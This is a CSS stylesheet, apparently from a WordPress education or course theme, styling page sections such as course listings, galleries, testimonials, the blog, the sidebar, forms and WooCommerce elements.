.intro-cont h2.section_title:before, .intro-cont h2.section_title:after{ content:none; }
.intro-cont p{ margin-bottom:40px; }
.intro-cont a.button{ margin-top:60px; }

/*===============================================
** Section Third Css : Iconbox
*===============================================*/
.iconbox{ text-align:center; margin-bottom:20px; padding:30px 0; }
.iconbox-thumb{ height:85px; width:65px; margin:0 auto; }
.iconbox-thumb img{ width:auto; margin:0 auto; }
.iconbox-cont h3{ margin:35px 0 20px; }

/*===============================================
** Section Four Css : Featured Course
*===============================================*/
.fea-crs-cnt p{ margin-bottom:30px; }
.fea-crs-cnt a.button{ margin-top:40px; }

/*===============================================
** Section Fifth Css : Popup Video
*===============================================*/
.popup-video-cont{ text-align:center; margin:80px 0; }
.pop-video-icon{ font-size:50px; margin-bottom:50px; }
.pop-video-icon a{ color:#ffffff; }
.popup-video-data h2{ font-size:46px; margin-bottom:40px; }
.popup-video-data h3{ font-size:30px; }

/*===============================================
** Infobox Css
*===============================================*/
.infobox{ text-align:center; position:relative; margin:20px 0; }
.infobox-icon{ width:80px; height:80px; margin:0 auto 30px; background-color:#f36523; color:#ffffff; border-radius:50px; color:#ffffff; font-size:40px; line-height:80px; transition:all 0.5s ease; -webkit-transition:all 0.5s ease; }
.infobox:hover .infobox-icon{ background-color:#202020; }

/*===============================================
** Latest News Css
*===============================================*/
.news-box{ position:relative; padding:0; margin-bottom:10px; width:32%; margin-right:2%; float:left; position: relative; -webkit-border-radius:8px; border-radius: 8px; overflow: hidden; }
.news-thumb{ margin-bottom:15px; }
.post-meta{ margin-bottom:15px; }
.post-meta, .post-meta a{ color:#ff7f45; }

/*===============================================
** Photogallery Css
*===============================================*/
.gallery-wrap { display:flex; flex-wrap:wrap; }
.gallery.lastcols{ margin-right:0; }
.gal-col-two, .gal-col-three, .gal-col-four, .gal-col-five{ float:left; }
.gal-col-one{ width:100%; }
.gal-col-two{ width:49%; margin-right:2%; margin-bottom:2%; }
.gal-col-three{ width:32%; margin-right:2%; margin-bottom:2%; }
.gal-col-four{ width:23.4%; margin-right:2%; margin-bottom:2%; }
.gal-col-five{ width:18.3%; margin-right:2%; margin-bottom:2%; }
.gallery-image{ position:relative; }
.gallery-icon{ position:absolute; top:0; bottom:0; left:0; right:0; text-align:center; background-color:rgba(243,101,35,0.8); opacity:0; transition:all 0.5s ease-in-out; }
.gallery-icon a{ position:relative; top:50%; transform:translateY(-50%); color:#ffffff; text-transform:uppercase; font-weight:700; font-size:20px; }
.gallery-icon a:hover{ color:#ffffff; }
.gallery:hover .gallery-icon{ opacity:1; }

/*===============================================
** Testimonials Css
*===============================================*/
.testi-desc{ margin:0; padding:20px; background-color:#ffffff; border-radius:8px; }
.testi-thumb{ margin-bottom:20px; position:relative; width:80px; height:80px; border-radius:50%; overflow:hidden; margin:0; float:left; margin-right:20px; }
.tmttl{ overflow:hidden; }
.tmttl h4{ margin:0; }
.tmttl span{ display:block; margin-bottom:10px; color:#ff7f45; }
.tmttl p{ color:inherit; }

/*testimonials listing*/
.tmnllisting{ margin-bottom:35px; min-height:120px;}
.tmnllisting .tmnlthumb{ float:left; width:120px; height:120px; margin:0 5% 0 0; overflow:hidden;}
.tmnllisting .tmnlthumb img{ width:100%; height:100%; border-radius:50%;}
.tmnllisting h6{ margin-bottom:10px; padding-top:10px; text-transform:uppercase;}

#testimonials-widget h6{ margin-bottom:5px; text-transform:capitalize;}
#testimonials-widget p{ margin-bottom:15px;}

/*===============================================
** Counter Css
*===============================================*/
.counter-main{ display:flex; flex-wrap:nowrap; justify-content:center; }
.counter { position:relative; }
.counter-box { text-align:center; width:18%; padding:30px 0 10px; }
.counter-box img{ width:auto; margin:0 auto 20px; }
.counter-bdr{ padding:15px 0 15px; }
.counter-box i{ display:block; font-size:26px; margin-bottom:15px;}
.counter-box h3.counter { font:700 26px 'Roboto'; color:#ffffff; display:inline-block; margin: 0; line-height: normal; position: relative; } 
.counter-box h3 { text-transform:uppercase; margin:10px 0 0; font:400 14px 'Assistant'; color:#ffffff; }
.counter-box span { position: relative; right: -10px; font-size: 36px; color: #ffffff; font-weight: 700; }

/*===============================================
** Team Member Css
*===============================================*/
.teammember-list{ width:23.5%; float:left; margin-right:2%; position:relative; -webkit-transition: all 500ms ease; -moz-transition: all 500ms ease; -ms-transition: all 500ms ease; -o-transition: all 500ms ease; transition: all 500ms ease; overflow:hidden; text-align:center; }
.team-thumbnail{ width:60%; margin:0 auto 30px; border:1px dashed #f36523; padding:8px; border-radius:5px; }
.team-thumbnail img{ border-radius:5px; }
.team-member-title-desi h3{ margin:0 0 10px; }
.team-member-title-desi cite{ font-style:normal; font-family:'Assistant'; font-size:14px; color:#a6a6a6; text-transform:uppercase; }
.team-member-title-desi p{ margin-top:20px; }
.member-social-icon{ border-top:1px solid #cccccc; padding:20px 0; margin-top:20px; }
.member-social-icon a{ color:#a6a6a6; width:30px; height:30px; border-radius:50px; display:inline-block; margin-right:10px; text-align: center; font-size: 16px; line-height: 30px; }

/*===============================================
** Portfolio Css
*===============================================*/
.item-dirt{ position: relative; padding: 0px 4%; width: 100%; height: 100%; }
.item-dirt-hov{ position: absolute; left: 0px; top: 0px; right: 0px; bottom: 0px; display: block; background: rgba(255, 255, 255, 0.9); opacity: 0; transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; }
.item-dirt-hov span::before, .item-dirt-hov span::after { content: ''; position: absolute; transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; background-color: #272b2b; opacity: 0.2; }
.item-dirt-hov span:nth-child(1)::before, .item-dirt-hov span:nth-child(1)::after { top: 50%; margin-top: -1px; width: 50%; height: 2px; }
.item-dirt-hov span:nth-child(1)::before { right: 50%; }
.item-dirt-hov span:nth-child(1)::after { left: 50%; }
.item-dirt-hov span:nth-child(2)::before, .item-dirt-hov span:nth-child(2)::after { left: 50%; margin-left: -1px; width: 2px; height: 50%; }
.item-dirt-hov span:nth-child(2)::before { bottom: 50%; }
.item-dirt-hov span:nth-child(2)::after { top: 50%; }
.item-dirt:hover .item-dirt-hov { opacity: 1; }
.item-dirt:hover .item-dirt-hov span:nth-child(1)::before, .item-dirt:hover .item-dirt-hov span:nth-child(1)::after { width: 25px; }
.item-dirt:hover .item-dirt-hov span:nth-child(2)::before, .item-dirt:hover .item-dirt-hov span:nth-child(2)::after { height: 25px; }
.item-dirt:hover .item-dirt-hov span::before, .item-dirt:hover .item-dirt-hov span::after { opacity: 1; }
.portfolio-metadeta{ border-bottom:1px solid #f2f2f2; border-top:1px solid #f2f2f2; padding:10px 30px; text-align:center; margin-bottom:50px; }
.portfolio-metadata-item{ display:inline-block; margin:0 15px; }
.portfolio-metadata-item span{ color:#000000; }
.portfolio-share{ text-align:center; margin:40px 0; border-radius:0; }
.portfolio-share ul.social-share-post li{ border-radius:0; }
.single-portfolio .image-carousel{ width:80%; margin:50px auto; }

/*===============================================
** Client Logo Css
*===============================================*/
.partner-logo img{ width:auto !important; margin:0 auto; transition:all ease-in-out 0.5s; -webkit-transition:all ease-in-out 0.5s; }
.partner-logo img:hover{ -webkit-filter: grayscale(0); filter: none; }

/*===============================================
** Skill Bar Css
*===============================================*/
.skillbar {position:relative; display:block; margin-bottom:30px; width:100%; height:35px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -webkit-transition:0.4s linear; -moz-transition:0.4s linear; -ms-transition:0.4s linear; -o-transition:0.4s linear; transition:0.4s linear; -webkit-transition-property:width, background-color; -moz-transition-property:width, background-color; -ms-transition-property:width, background-color; -o-transition-property:width, background-color; transition-property:width, background-color; font-weight:bold; }
.skillbar-title { font-size:13px; color:#1b1b1b; text-transform:uppercase; }
.skillbar-title span { display:block; color:#1b1b1b; padding:0; height:35px; line-height:35px;}
.skillbar-bar { height:6px; width:0px; background-color:#f36523; }
.skill-bar-percent { position:absolute; right:0; top:0; font-size:15px; height:35px; line-height:35px; color:#1b1b1b;}
.skill { width:46.98%; float:left;}
.skill-bar { margin:60px 0 0 0; }
.skill-bg{ width:100%; background-color:#a9aeb1; }

/*===============================================
** Footer Css
*===============================================*/
#footer-wrapper{ background-color:#1a1a1a; color:#979797; position:relative; padding:40px 0; font:300 15px/26px 'Roboto'; }
.widget-column{ width: 24%; float: left; padding-left: 1%; margin-left: 1%; margin-bottom:50px; }
#footer-wrapper .widget-column:first-child{ padding-left:0; margin-left:0; border:none; }
.cols-4 h5{ margin-bottom:30px; text-transform:uppercase; font-weight:700; position:relative; color:#ffffff; font-size:19px; font-family:'Roboto'; }
.contactdetail{ margin-top:40px; }
.contactdetail a{ color:#979797; }
.contactdetail p{ margin:20px 0; }
.contactdetail i{ margin-right:15px; color:#ffffff; font-size:20px; }

.cols-4 ul{ margin:0; padding:0; }
.cols-4 ul li{ list-style:none; margin-bottom:5px; display:block; }
.cols-4 ul li a{ padding:0 0 10px 20px; position:relative; display:block; color:#979797; }
.cols-4 ul li ul{ display:none;}
.cols-4 ul li a:before{ content:'\f105'; font-family:FontAwesome; position:absolute; left:0; font-size:14px;  }
.cols-4 ul li a:hover{ color:#f36523; }

/* Social Icon */
.widget-column .social-icons a{ color:#979797 }
.widget-column .social-icons a:hover{ color:#f36523 }

/*Foo Newsletter*/
.newsletter{ margin:20px 0 60px; position:relative; }
.newsletter form{ position:relative; }
.newsletter input[type=email]{ background-color:#444444; border:none; font-size:14px; color:#979797; font-family:'Roboto';  }
.newsletter button{ position:absolute; top:0; right:0; padding:14px 20px; border: none; color:#ffffff; background-color:#f36523; }
.newsletter button:hover{ cursor:pointer; }

/*===============================================
** Footer Copyright Css
*===============================================*/
.copyright-wrapper{ border-top:1px solid #272727; padding-top:40px; }
.copyright-txt{ float:left; }
.designby{ float:right; }
.copyright-wrapper a{ color:#979797; }
.copyright-wrapper a:hover{ color:#f36523; }

/*===============================================
** Course Listing and Course Single Css
*===============================================*/
.course-listing{}
.course-grid-box{ box-shadow:0 1px 6px rgba(0,0,0,.15); overflow:hidden; margin-bottom:40px; transition:all ease-in-out .4s; -webkit-transition:all ease-in-out .4s; -o-transition:all ease-in-out .4s; -ms-transition:all ease-in-out .4s; height:100%; display:table; }
.course-listing .course-grid-box .course-thumb { width:41.66%; float: left; position:relative; overflow:hidden; }
.course-thumb .ccate{ position:absolute; left:20px; top:20px; text-transform:uppercase; line-height:29px; font-size:12px; font-weight:700; z-index:999; border-radius:3px; }
.course-thumb .ccate a{ background-color:#f36523; color:#ffffff; padding:0px 12px; margin-right:8px; display:inline-block; }
.course-thumb .ccate a:hover{ background-color:#000000; }
.course-thumb .link-hover{ width:36px; height:36px; background-color:#fff; color:#f36523; position:absolute; left:-150px; top:0; right:0; bottom:0;  margin:auto; text-align:center; line-height:36px; border-radius:100px; z-index: 9; opacity:0; }
.course-grid-box:hover .link-hover{ left:0; opacity:1; }
.course-grid-box .course-thumb:after, .course-grid-box .course-thumb:before { background-color:rgba(0,0,0,.2); width:100%; height:0; position:absolute; left:0; top:0; content:""; opacity:0; }
.course-grid-box:hover .course-thumb::after, .course-grid-box:hover .course-thumb::before{ height:100%; opacity:1; }
.course-listing .course-grid-box .course-excerpt { position:relative; height:100%; display:table; width:58.33%; float:left; padding:25px 25px 0; text-align:left; }
.crs-txt{ margin-bottom:25px; }
.course-listing .course-grid-box .course-excerpt ul.course-meta { position:absolute; left:0; width:100%; bottom:0; text-align:center; border-top:1px solid #e6e6e6; }
.course-grid-box ul.course-meta li{ display:inline-block; line-height:49px; border-right:1px solid #e6e6e6; padding:0 15px; color:#666666; margin-left:-3px; width:33%; text-align:center; text-transform:uppercase; font-size:13px; font-weight:700; color:#666666; }
.course-grid-box ul.course-meta li:last-child { border:0; }
.course-grid-box ul.course-meta li i { margin-right:8px; }

.single-course-thumb{ position:relative; margin-bottom:30px; }
.single-course-thumb-overlay{ position:absolute; top:20px; left:20px; right:20px; }
.course-price{ float:left; background-color:#f36523; color:#ffffff; text-transform:uppercase; font-weight:700; padding:6px 25px; }
.course-enroll{ float:right; }
.course-enroll a{ background-color:#f36523; color:#ffffff; text-transform:uppercase; font-weight:700; padding:6px 25px; display:block; cursor:pointer; }
.course-enroll a:hover{ background-color:#000000; color:#ffffff; }
.single-course-head{ margin-bottom:30px; }
.single-course-head h2{ margin:0; }
.single-course-meta{ position:relative; margin-top:30px; }
.single-course-meta-box{ float:left; width:33.33%; padding:20px; border:1px solid #dcdcdc; }
.course-meta-box-icon{ width:40px; height:40px; border-radius:50px; background-color:#f36523; text-align:center; line-height:40px; font-size:20px; color:#ffffff; float:left; margin-right:20px; }
.course-meta-box-cont{ overflow:hidden; line-height:normal; }
.course-meta-box-cont strong{ display:block; }

.hidden-content{ max-width: 550px; border-radius: 4px; overflow: hidden; background-color:#ffffff; transform: translateY(-80px); transition: all .5s; display:none; }

/*===============================================
** Innerpages Css
*===============================================*/
/* Innerpage title */
.innerbanner{ overflow:hidden; position:relative; text-align:left; }
.innerbanner:before{ content:''; width:100%; height:100%; background-color:rgba(24,24,24,0.8); position:absolute; top:0; left:0; }
.innerbanner .container{ padding:150px 0;}
h1.innerpage-title{ padding:5px 0; text-transform:uppercase; position:relative; padding-left:25px; font-size:46px; margin:0; }
h1.innerpage-title:before{ content:''; width:3px; line-height:54px; bottom:0; height:auto; position:absolute; left:0; top:0; margin-right:22px; background-color:#f36523; }
#crumbs{ display: block; line-height:26px; color:#292929; text-transform:uppercase; position: relative; font-size:14px; font-weight:700; font-family:'Karla'; }
#crumbs .container{ padding:15px 0; }
#crumbs a, #crumbs span{ padding:0 8px; color:#292929; }
#crumbs a:hover{ color:#f36523; }
#crumbs .container{ border-bottom:1px solid #d8d8d8; }

/* Innerpage Content and Sidebar*/
.content-area{ padding:50px 0;}
.site-main{ width:830px; margin:0; padding:0; float:left;}
.sitefull{ width:100% !important; float:none !important; }

/*===============================================
** Blog Page Css
*===============================================*/
.blog-post-repeat { position:relative; min-height:200px; margin-bottom:30px; width:100%; display:inline-block; width:100%; padding-bottom:60px; }
.blog-post-repeat .post-thumb, .blog-post-single .post-thumb{ overflow:hidden; position:relative; margin-bottom:30px; }
.post-overlay { position:absolute; top:0; bottom:0; right:0; left:0; background-color:rgba(41,55,66,0.8); opacity:0; -webkit-transition:opacity 0.35s, -webkit-transform 0.35s; transition:opacity 0.35s, transform 0.35s; -webkit-transform:scale3d(0.5,0.5,1); transform:scale3d(0.5,0.5,1); }
.blog-post-repeat:hover .post-overlay, .blog-post-single:hover .post-overlay { opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1); }
.post-data .entry-header{ padding-bottom:0; margin-bottom:23px; overflow:hidden; }
.postmeta-date{ font-size:72px; font-weight:700; height:90px; width:110px; float:left; line-height:66px; color:#f36523; }
.postmeta-date i{ font-size:13px; text-transform:uppercase; font-style:normal; font-weight:700; display:block; line-height:20px; margin-top:3px; }
.entry-contains{ position:relative; padding-left:30px; width:calc(100% - 110px); width:-webkit-calc(100% - 110px); width:-moz-calc(100% - 110px); float:right; }
.entry-contains:before{ content:''; position:absolute; width:1px; top:4px; left:0; bottom:5px; background:#eee; } 
h3.post-title{ font-size:34px; font-weight:700; line-height:34px; margin:0 0 7px; }
ul.entry-meta{ margin:0; padding:0; }
ul.entry-meta li{ border-right:1px solid #eee; padding-right:23px; margin-right:20px; list-style:none; text-transform:uppercase; display:inline-block; line-height:18px; margin-top:10px; }
ul.entry-meta li a{ text-transform:uppercase; font-weight:700; font-size:14px; display:inline-block; color:#7a7a7a; }
ul.entry-meta li span{ color:#ccc; font-size:12px; font-weight:700; display:block; line-height:18px; }


/* Pagination */
.spacer20{height:20px; clear:both;}
.pagination{display:table; clear:both; margin:0 auto; }
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline-block; margin-right:5px;}
.pagination ul li span, .pagination ul li a{background:#0f3cae; color:#ffffff; padding:5px 15px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover{background:#0f3cae; color:#ffffff !important; }

/* home page posts pagination */
.navigation .page-numbers{ background:#383838; color:#ffffff; padding:5px 10px; display:inline-block; }
.navigation .page-numbers.current, .navigation .page-numbers:hover{ background:#037df0; color:#ffffff !important; }
.taxonomy-description{ margin-bottom:20px; }

/*===============================================
** Single Posts Css
*===============================================*/
article p{ margin:0 0 20px 0; }
.post-summary{ position:relative; margin-bottom:40px; }
.blog-post-single header.entry-header{ margin-bottom:30px; }
.post-bottom{ border-top:1px solid #e7e7e7; padding:20px 0 0; }
.post-bottom .post-tags{ float:left; }
.post-bottom .post-tags a{ background-color:#ececec; text-transform:lowercase; font-size:14px !important; padding:2px 8px; margin-right:2px; display:inline-block; margin-bottom:5px; font-weight:600; }
.post-bottom .social_share{ float:right; }

/* Post Nav */
.post-nav{ clear:left; margin-top:40px;}
.prev-page, .next-page{ margin:0; padding:0;}
.prev-page a{ float:left;}
.next-page a{ float:right;}
.prev-page a, .next-page a{background-color:#515151; padding:5px 10px; color:#ffffff; font:15px 'Montserrat';}
.prev-page a:hover, .next-page a:hover{ color:#ffffff; background-color:#34c6f6;}
.singleright { float:left; }
.singleleft { float:right; }

#nav-below.post-navigation{ border-top:1px solid #e7e7e7; border-bottom:1px solid #e7e7e7; margin:40px 0; padding:20px 0; }
.nav-previous{ float:left; }
.nav-next{float:right; }
.nav-previous, .nav-next{ font-weight:700; letter-spacing:2px; text-transform:uppercase; }
.nav-previous a, .nav-next a{ color:#9c9c9c; position:relative; }
.nav-previous a{ padding-left:30px;  }
.nav-next a{ padding-right:30px; }
.nav-previous a:before{ content:'\f177'; font-family:FontAwesome; position: absolute; height: 100%; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; transition: all 0.5s; left: 30%; opacity: 0; top:-2px; }
.nav-previous a:hover::before { left:0; opacity: 1; }
.nav-next a:before{ content:'\f178'; font-family:FontAwesome; position: absolute; height: 100%; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; transition: all 0.5s; right: 30%; opacity: 0; top:-2px; }
.nav-next a:hover::before { right:0; opacity: 1; }

/* Post Comment */
.comment-list, ol.comment-list{list-style:none; margin-left:0; margin-top:20px; margin-bottom:20px;}
.comment-list ul, ol.comment-list ul{list-style:none;}
.comment-list li.comment{margin-top:20px;}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6{margin-top:15px;}

/* Team testi Single */
.team-testi-post-thumb{ width:350px; float:left; margin-right:30px; text-align:center; margin-bottom:30px; }
.team-testi-post-thumb img{ border:8px solid #f36523; padding:10px; }
.team-testi-post-thumb span{ display:block; text-transform:uppercase; font-weight:700; color:#f36523; line-height:normal; margin:15px 0; }
.team-testi-post-thumb a{ border:2px solid; height:40px; width:40px; display:inline-block; border-radius:50%; line-height:38px; margin:0 5px; }

/*===============================================
** Contact Page Css
*===============================================*/
.gmap{ position:relative; width:100%; }
.blackmap{ -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); display:block; }
.contact-content { padding:4em 4em 2em; box-shadow:0 0 8px -2px rgba(0,0,0,0.3); }
.contact-content .contact-page-info address{ margin-top:20px; font-style:normal; width:50%; float:left; }
.contact-content .contact-page-info address strong{ color:#323232; text-transform:uppercase; }
.contact-social{ margin-top:30px; padding-top:30px; border-top:1px solid #dbdbdb; }
.contact-social .social-icons a{ background-color: #f36523; border-radius: 50%; width: 40px; height: 40px; margin-right: 8px; color: #ffffff; line-height: 2.5; }
.contact-social .social-icons a:hover{ background-color:#202020; color:#ffffff; }

/*===============================================
** Sidebar Css
*===============================================*/
#sidebar{ width:320px; float:right; background-color:#ffffff; padding:0 0 30px; }
.widget_content { padding:0; }
.sidebar-left{ float:left !important;}
#sidebar .quotes h4 { margin:10px 0;}
aside.widget{ margin:0; padding:0; }
aside.widget ul{ list-style:disc; }
h3.widget-title{ font-size: 1.294em; font-weight: 700; line-height:36px; letter-spacing: 0.4px; } 
h3.widget-title span { display: block; width: 100%; letter-spacing: 0px; text-transform: uppercase; }
#sidebar aside.widget{ margin:0 0 30px; padding:0 0 5px 20px; position:relative; }
#sidebar aside.widget:before, #sidebar aside.widget:after{ content:""; position:absolute; left:0; top:0; }
#sidebar aside.widget:before{ width:3px; height:36px; z-index:3; background-color:#f36523; }
#sidebar aside.widget:after{ bottom:0; width:1px; background-color:#e5e5e5; } 

.sidebar-left #sidebar aside.widget{ padding:0 20px 5px 0; }
.sidebar-left #sidebar aside.widget:before, .sidebar-left #sidebar aside.widget:after{ content:""; position:absolute; top:0; left:auto; right:0; }
.sidebar-left #sidebar aside.widget:before{ width:3px; height:36px; z-index:3; background-color:#f36523; }
.sidebar-left #sidebar aside.widget:after{ bottom:0; width:1px; background-color:#e5e5e5; } 

.flotRight{ float:right !important;}
#sidebar aside.widget:first-child{ margin-top:0; }
.textwidget p{ margin-bottom:20px; }

#sidebar ul li{ list-style: disc inside ; padding:8px 0 8px 0; list-style:none; }
#sidebar ul li a{ line-height:18px; color:#000000; position:relative; }
#sidebar ul li a:hover{ color:#f36523;}
#sidebar ul li:last-child{ border:none;}
.nosidebar{ float:none !important; margin:0 auto;}

#sidebar .search-form input.search-field{ width:100%; padding:12px 40px 12px 16px; transition: transform 250ms ease-in-out; font-size: 14px; line-height: 18px; color: #575756; background-color: transparent; border-radius: 50px; border: 1px solid #575756; -webkit-transition: all 250ms ease-in-out; backface-visibility: hidden; transform-style: preserve-3d; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center; padding: 22.5px 0; font-size:0; width:20%; height:40px; float:right;}
#sidebar form.search-form{ margin-bottom:0; }

#sidebar .widget_recent_entries li, #sidebar .widget_recent_comments li, #sidebar .widget_archive li, #sidebar .widget_categories li, #sidebar .widget_meta li{ border-bottom: 1px solid #e5e5e5; padding: 9px 0 14px 0; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
#sidebar .widget_recent_entries li:first-child, #sidebar .widget_recent_comments li:first-child, #sidebar .widget_archive li:first-child, #sidebar .widget_categories li:first-child, #sidebar .widget_meta li:first-child{ padding-top:0; }
#sidebar .widget_categories li span, #sidebar .widget_archive li span { float: right; width: 30px; height: 30px; line-height: 33px; text-align: center; background: transparent; border-radius: 100%; }
#sidebar .widget_tag_cloud a{ background-color:#ececec; text-transform:lowercase; font-size:14px !important; padding:2px 8px; margin-right:2px; display:inline-block; margin-bottom:5px; font-weight:600; }
#sidebar .widget_tag_cloud a:hover{ color:#ffffff; background-color:#000000; }

#sidebar #wp-calendar{ width:100%; text-align: center; }
#sidebar #wp-calendar caption{ font-weight:700; margin-bottom:20px;}
#sidebar #wp-calendar th{ background-color:#037df0; color:#ffffff; }
#sidebar #wp-calendar a{ display:block; background-color:#037df0; color:#ffffff; }

/*===============================================
** Course Sidebar Widget Css
*===============================================*/
.recent-course-grid{ position:relative; margin-bottom:20px; }
.recent-course-thumb{ width:100px; float:left; margin-right:12px; }
.recent-course-text{ overflow:hidden; }
.recent-course-text h5{ font-size:18px; line-height:24px; }
.meta-crs-recent{ position:absolute; bottom:0; }
.meta-crs-recent a{ color:#ffffff; background-color:#f36523; display:inline-block; padding:4px 6px; margin-right:5px; text-transform:uppercase; font-weight:700; font-size:12px; line-height:normal; }
.meta-crs-recent a:hover{ background-color:#000000; color:#ffffff; }

.course-cate li{ font-weight:700; transition:all 0.2s ease-in-out; -webkit-transition:all 0.2s ease-in-out; position:relative; }
.course-cate li:hover{ transform:translateX(10px); -webkit-transform:translateX(10px); }
/*===============================================
** Search Form Css
*===============================================*/
.searchbox{position:relative; min-width:35px; width:0%; height:40px; float:right; overflow:hidden;padding-left:20px; -webkit-transition: width 0.3s;    -moz-transition: width 0.3s; -ms-transition: width 0.3s; -o-transition: width 0.3s; transition: width 0.3s;}
.searchbox-input{top:0; right:0; border:0;outline:0;background:#ece8e8;width:100%;height:40px;margin:0;padding:0px 55px 0px 20px;font-size:13px;color:#7f7f7f;}
.searchbox-input::-webkit-input-placeholder{color:#7f7f7f;}
.searchbox-input:-moz-placeholder{color:#7f7f7f;}
.searchbox-input::-moz-placeholder{color:#7f7f7f;}
.searchbox-input:-ms-input-placeholder{color:#7f7f7f;}
.searchbox-icon, .searchbox-submit{width:35px;height:40px;display:block;position:absolute;top:0;font-family:verdana;font-size:22px;right:0;padding:0 !important;margin:0 !important;border:0 !important;outline:0;line-height:40px;text-align:center;cursor:pointer;color:#dcddd8;background:url(images/search-icon.png) no-repeat center center #34c6f6;}
.searchbox-open{ width:40%;}
form.search-form{margin-bottom:20px; position:relative; }
input.search-field, .post-password-form input[type=password]{border:none; padding:7px 15px;}
form.search-form input.search-submit, .post-password-form input[type=submit]{border:none; color:#ffffff; padding:9px 30px; cursor:pointer; position:absolute; top:0; right:0; text-transform: uppercase; font-size: 16px; }

/*===============================================
** Posts Social Share Css
*===============================================*/
ul.social-share-post { display: inline-block; height: 35px; padding: 0; margin: 0; }
ul.social-share-post li { display: inline-block; padding: 0; margin: 2px; height: 33px; width: 33px; line-height: 30px; border-radius: 50%; text-align: center; background: transparent; border: 1px solid rgba(0,0,0,0.15); }
ul.social-share-post li a{ height: 33px; width: 33px; display: inline-block; color: #888; }
ul.social-share-post li a:hover{ color:#ffffff; }
ul.social-share-post li i { line-height: 31px; font-size: 13px; display: block; width: 100%; height: 100%; margin-left: -1px; }
ul.social-share-post li.social-share-twitter:hover{ background-color:#12c4f7; }
ul.social-share-post li.social-share-facebook:hover{ background-color:#3984bd; }
ul.social-share-post li.social-share-whatsapp:hover{ background-color:#65bc54; }
ul.social-share-post li.social-share-googleplus:hover{ background-color:#e65f3d; }
ul.social-share-post li.social-share-linkedin:hover{ background-color:#0097bf; }
ul.social-share-post li.social-share-pinterest:hover{ background-color:#cd2127; }

/*===============================================
** Comments Css
*===============================================*/
.comment-form-author, .comment-form-email, .comment-form-url{ width: 33%; float: left; margin-right: 3%; }
#commentform p.comment-form-url { margin-right: 0; }
#commentform input[type="text"] { width: 100%; float: left; display: inline-block; margin-right: 1%; clear: both; text-indent: 10px; font-size: 90%; padding: 10px 0 !important; margin-bottom: 15px; }

/*===============================================
** Contact Form Css
*===============================================*/
input[type="text"], select, input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"]{ border: 1px solid; border-radius: 0; box-sizing: border-box; display: block; margin: 0 0 25px; padding: 10px 12px 9px; width: 100%; background-color: #ffffff;  font-family:'Roboto'; font-size:15px; border:1px solid #d8d8d8;}
input.send-btn{ border: none; font-size: 14px; padding: 14px 25px; text-transform: uppercase; transition: all 0.3s linear 0s; -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; font-family:'Roboto'; font-weight:700; cursor:pointer; }
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"]{ height:45px; }
textarea.wpcf7-form-control{ height:150px; }

/*===============================================
** Back to Top Css
*===============================================*/
#top{ position:relative;}
#back-top {	position: fixed; bottom: 15px; right:25px; z-index:999;}
#back-top a {width:64px; display:block; text-align:center; text-transform:uppercase; text-decoration:none; color:#f36523; -webkit-transition:1s; -moz-transition:1s; transition:1s; font-size:60px; line-height:1; }
#back-top a:hover{ color:#242c3a; }
#back-top span { width:64px;height:62px; display: block; margin-bottom: 7px; -webkit-transition:1s; -moz-transition:1s; transition:1s; opacity:0.8; }

/*===============================================
** Custom Css
*===============================================*/
.error_msg{padding:10px; background:#ffd3ce; color:#e00; border:1px #e00 solid; margin:15px 0;}
.success_msg{padding:10px; background:#dcffc5; color:#070; border:1px #070 solid; margin:15px 0;}
.customtab{ margin-top:0px;}
article.tag-sticky-2{background:#f6f6f6; padding:10px;}

/* = Text meant only for screen readers.
-------------------------------------------------------------- */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color:#f1f1f1; border-radius:3px; box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);	clip:auto !important; color:#21759b;	display:block; font-size:14px; font-size:0.875rem; font-weight:bold; height:auto; left:5px; line-height:normal; padding:15px 23px 14px; text-decoration:none;	top:5px; width:auto; z-index:100000; /* Above WP toolbar. */}

/* = Accordion tab section css
-------------------------------------------------------------- */
.acc-content a { font-weight:bold; line-height:30px;}

/* = Box Layout Css
-------------------------------------------------------------- */
.boxlayout{ width:1210px; margin:0 auto; box-shadow:0 5px 10px #000000; position:relative; overflow-x:hidden; }
.boxlayout .container{ padding:0 20px;}
.boxlayout .content-area{ padding: 50px 0; }
.boxlayout .innerbanner .container{ padding:75px 30px; }

/*===============================================
** Woocommerce Css
*===============================================*/
.woocommerceright{float:left;}
.woocommerceleft{float:right;}
.content-area .woocommercesitefull{ width:100%;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { text-align:center; }
.woocommerce .woocommerce-result-count{ font-size:16px; margin-top:12px; }
.woocommerce .woocommerce-ordering{ margin-bottom:38px; position:relative; }
.woocommerce-ordering:after{ content:'\f078'; font-family:FontAwesome; position:absolute; top:10px; right:20px; }
form.woocommerce-ordering select{ padding:10px 30px 10px 10px; color:#242423; font-size:15px; background-color: #ffffff; border: 1px solid #e5e5e5; font-family:'Assistant'; position:relative; -webkit-appearance: none; -moz-appearance: none; appearance: none; background-image: url(...); }
.woocommerce span.onsale, .woocommerce .woo-entry-new-badge, .woocommerce .sale-perc, .woocommerce .soldout{ text-transform:uppercase; font-size:14px; font-family:'Assistant'; position:absolute; top:0; border-radius:0; min-height:inherit; min-width:inherit; padding:8px 16px; letter-spacing:2px; line-height:1; font-weight:700; }
